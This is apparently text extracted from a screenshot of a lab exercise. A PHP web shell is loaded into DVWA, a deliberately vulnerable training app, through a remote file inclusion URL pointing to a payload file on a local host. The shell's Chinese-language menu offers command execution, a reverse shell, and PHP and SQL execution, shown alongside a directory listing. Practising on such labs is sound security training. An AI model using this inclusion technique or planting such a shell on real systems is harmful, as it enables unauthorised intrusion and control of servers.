 VERSION - 【2021-07-31 09:39
不安全 | 192.168.100.150/DVWA-master/vulnerabilities/fi/?page=http://192.168.100.150/dama.txt
192.168.100.150 - Windows NT DESKTOP-7BN47LV 6.2 build 9200 (Windows 8) i586 - whoami(Administrator) - 【uid(0) gid(0)】 - 【MySql】
文件管理 搜索文件 扫描后门 反弹端口 执行命令 执行PHP 执行SQL 系统信息
VERSION
路径 E:/php/phpstudy_2018/PHPTutorial/WWW/DVWA-master/vulnerabiliti 转到 根目录 程序目录 ---特殊目录---
新建文件 创建目录 下载文件 批量上传 选择文件 未选择任何文件 上传 上传重命名为
上级目录 操作 属性 创建时间 修改时间 下载
help 删除 改名 0777 2021-07-29 12:59:15 2019-02-06 08:11:22 -
source 删除 改名 0777 2021-07-29 12:59:15 2019-02-06 08:11:22 -
file1.php 编辑 改名 0666 2021-07-29 12:59:15 2019-02-06 08:11:22 604 B
file2.php 编辑 改名 0666 2021-07-29 12:59:15 2019-02-06 08:11:22 608 B
file3.php 编辑 改名 0666 2021-07-29 12:59:15 2019-02-06 08:11:22 1.09 K
file4.php 编辑 改名 0666 2021-07-29 12:59:15 2019-02-06 08:11:22 372 B
include.php 编辑 改名 0666 2021-07-29 12:59:15 2019-02-06 08:11:22 971 B
index.php 编辑 改名 0666 2021-07-29 12:59:15 2019-02-06 08:11:22 1005 B
复制 删除 属性 时间 目录[2] 文件[6] 属性[0777]